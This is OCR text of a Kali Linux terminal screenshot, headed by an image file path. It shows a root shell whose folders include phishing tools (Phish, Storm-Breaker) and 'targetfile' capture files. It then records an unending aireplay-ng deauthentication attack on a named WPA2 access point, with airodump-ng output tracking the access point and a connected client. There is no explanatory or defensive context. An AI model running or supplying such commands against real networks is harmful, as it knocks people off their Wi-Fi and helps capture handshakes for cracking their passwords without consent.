 1 2 3 4 7:40
root@kali: /home/kali
Actions Edit View Help
(kali㉿kali)-[~]
sudo su
(root㉿kali)-[/home/kali]
ls
-DUMPER Music targetfile-01.kismet.csv
Phish Pictures targetfile-01.kismet.netxml
erPhish Public targetfile-01.log.csv
ktop Storm-Breaker Templates
uments targetfile-01.cap Videos
nloads targetfile-01.csv vokoscreenNG
(root㉿kali)-[/home/kali]
aireplay-ng --deauth 0 -a 5A:7A:7E:D6:31:50 wlan0mon
root@kali: /home/kali
ile Actions Edit View Help
CH 1 ][ Elapsed: 1 min ][ 2023-02-18 07:40 ][ display ap+sta+ack
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER
5A:7A:7E:D6:31:50 -23 100 960 10 0 1 65 WPA2 CCMP
BSSID STATION PWR Rate Lost Frames Not
5A:7A:7E:D6:31:50 56:38:BB:CE:04:33 -30 1e- 1 0 41
MAC CH PWR ACK ACK/s CTS RTS_RX RTS_TX OTHER
56:38:BB:CE:04:33 1 -26 23 0 0 0 0 0
5A:7A:7E:D6:31:50 1 -33 9 0 0 0 0 0